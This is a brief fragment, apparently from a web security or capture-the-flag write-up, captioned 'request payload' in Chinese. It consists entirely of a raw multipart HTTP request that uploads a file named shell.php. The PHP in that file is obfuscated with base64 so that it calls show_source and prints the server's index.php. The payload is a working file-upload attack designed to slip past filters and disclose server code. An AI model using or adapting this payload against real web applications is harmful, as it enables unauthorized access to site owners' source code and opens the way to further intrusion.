 请求有效载荷（payload）
1 -----------------------------252774648623898466125965​84211
2 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
3 Content-Type: application/octet-stream
4
5 <?php base64_decode('c2hvd19zb3VyY2U=')('/var/www/html/index.php');?>
6 -----------------------------25277464862389846612596584211
7 Content-Disposition: form-data; name="submit"
8
9 upload
10 -----------------------------25277464862389846612596584211--
11